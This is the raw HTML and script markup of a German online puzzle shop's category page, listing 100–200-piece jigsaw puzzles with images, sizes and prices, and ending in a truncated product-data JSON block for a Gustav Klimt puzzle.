        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42185073852634">1000</option>
            
            
            
            <option value="42185323839706">500</option>
            
            
            
            <option value="42185508487386">200</option>
            
            
            
            <option value="42185506914522">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte">Farbige Weltkarte - Grenzen, Länder, Straßen und Städte</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/havana-puzzle-company"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/LogoWebsite_50x50.png?v=1675792866" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="44617693561098">1000</option>
            
            
            
            <option value="44617693397258">500</option>
            
            
            
            <option value="44617694249226">200</option>
            
            
            
            <option value="44617693790474">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot">Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42198278045914">1000</option>
            
            
            
            <option value="42198293545178">500</option>
            
            
            
            <option value="42198279291098">200</option>
            
            
            
            <option value="42198365438170">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer">Französische Bulldogge mit Kopfhörer</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42199152263386">1000</option>
            
            
            
            <option value="42199634673882">500</option>
            
            
            
            <option value="42199829283034">200</option>
            
            
            
            <option value="42199717347546">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art">Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/die-elbphilharmonie-in-hamburg" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ae49f775424fb2fb89046e_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Die Elbphilharmonie in Hamburg - Puzzleteile: 100" data-variantID="42154585751770"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ae49f775424fb2fb89046e_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Die Elbphilharmonie in Hamburg - Puzzleteile: 100" data-variantID="42154585751770"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42154558488794">1000</option>
            
            
            
            <option value="42154733306074">500</option>
            
            
            
            <option value="42154586046682">200</option>
            
            
            
            <option value="42154585751770">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/die-elbphilharmonie-in-hamburg">Die Elbphilharmonie in Hamburg</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbenes-portrat-eines-lowen-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f6f995c860b0ccca4c3_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42195456065754"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f6f995c860b0ccca4c3_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42195456065754"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42195347505370">1000</option>
            
            
            
            <option value="42195345539290">500</option>
            
            
            
            <option value="42195445088474">200</option>
            
            
            
            <option value="42195456065754">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbenes-portrat-eines-lowen-im-stil-der-pop-art">Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		
        	
        
        
      </div>
    </div>    
  </div><!--END -->
</div>


          </div>          
        </div>
        
       
      </div>
    </div>
  </div>                       
</div>


<script>
  var check_active_variant = 0;
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      if(check_active_variant == 0){
        $.each( variant.options, function( key, value ) {
          $('.swatch-variant').find('[data-value="'+value+'"]').addClass('active');
        });
        check_active_variant = 1;
      }
      $('[data-product-thumbnail-id="'+variant.featured_media.id+'"]').click();
	  $('.product-media-type-video').css('height', $('[data-media-id="'+variant.featured_media.id+'"]').find('img').height());
    } else {
      var height = 0;
      $('[data-product-single-media-wrapper]').each(function(index) {
        if(!$(this).hasClass('product-media-type-video')){
          height = $(this).find('[data-media-item]').height();
          $('.product-media-type-video').css('height', height);
          return false;
        }
      });
    }
    if (variant && variant.available) {
      
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format) + " <del>" + Shopify.formatMoney(variant.compare_at_price, quickShop_money_format) + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format));
      }
    } else {   
       
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Ausverkauft" : "nicht verfügbar";
      jQuery('#price-preview').html(message);
    }
  };
								  // Disable because if optionSelector error in console / PVO 23.07.2021
      
                                   /*   jQuery(document).ready(function($){

          $('.thumbs div.image').on('click', function() {
      		$(this).parents('.thumbs').find('.image').removeClass('active');
            $(this).addClass('active');
          });
      
      
          new Shopify.OptionSelectors("product-select", { product: {"id":7460839489754,"title":"Gustav Klimt's The Three Ages of the Woman (1905)","handle":"gustav-klimts-the-three-ages-of-the-woman-1905","description":"","published_at":"2022-01-20T16:54:57+01:00","created_at":"2021-11-21T20:50:10+01:00","vendor":"Æpyornis","type":"Puzzle","tags":["abstrakt","artist:Gustav Klimt","ArtNr:GustavKlimt-004","drei-generationen","famous artists","famous-artist","frauen","gustav-klimt","illustration","kunst","orientation:landscape","pieces:1000DE","pieces:100DE","pieces:200DE","pieces:500DE","skill:2"],"price":2299,"price_min":2299,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":2299,"compare_at_price_min":2299,"compare_at_price_max":2999,"compare_at_price_varies":true,"variants":[{"id":42102600892634,"title":"1000","option1":"1000","option2":null,"option3":null,"sku":"6196650e5644a5956f4b0194_1000DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36162716401882,"product_id":7460839489754,"position":24,"created_at":"2021-11-22T01:25:20+01:00","updated_at":"2021-11-22T01:25:20+01:00","alt":"Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel 3D Modell","width":2030,"height":1629,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720","variant_ids":[42102600892634]},"available":true,"name":"Gustav Klimt's The Three Ages of the Woman (1905) - 1000","public_title":"1000","options":["1000"],"price":2999,"weight":760,"compare_at_price":2999,"inventory_management":null,"barcode":"04066909022730","featured_media":{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel 3D Modell","id":28710228132058,"position":24,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42102600990938,"title":"500","option1":"500","option2":null,"option3":null,"sku":"6196650e5644a5956f4b0194_500DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36162717384922,"product_id":7460839489754,"position":20,"created_at":"2021-11-22T01:25:49+01:00","updated_at":"2021-11-22T01:25:49+01:00","alt":"Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel 3D Modell","width":1913,"height":1535,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749","variant_ids":[42102600990938]},"available":true,"name":"Gustav Klimt's The Three Ages of the Woman (1905) - 500","public_title":"500","options":["500"],"price":2799,"weight":680,"compare_at_price":2799,"inventory_management":null,"barcode":"04066909023461","featured_media":{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel 3D Modell","id":28710229115098,"position":20,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42102651158746,"title":"200","option1":"200","option2":null,"option3":null,"sku":"6196650e5644a5956f4b0194_200DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36162773287130,"product_id":7460839489754,"position":15,"created_at":"2021-11-22T01:56:26+01:00","updated_at":"2021-11-22T01:56:26+01:00","alt":"Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586","variant_ids":[42102651158746]},"available":true,"name":"Gustav Klimt's The Three Ages of the Woman (1905) - 200","public_title":"200","options":["200"],"price":2499,"weight":520,"compare_at_price":2499,"inventory_management":null,"barcode":"04066909021696","featured_media":{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel 3D Modell","id":28710286360794,"position":15,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42102701785306,"title":"100","option1":"100","option2":null,"option3":null,"sku":"6196650e5644a5956f4b0194_100DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36162827780314,"product_id":7460839489754,"position":10,"created_at":"2021-11-22T02:10:55+01:00","updated_at":"2021-11-22T02:10:55+01:00","alt":"Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455","variant_ids":[42102701785306]},"available":true,"name":"Gustav Klimt's The Three Ages of the Woman (1905) - 100","public_title":"100","options":["100"],"price":2299,"weight":520,"compare_at_price":2299,"inventory_management":null,"barcode":"04066909023515","featured_media":{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel 3D 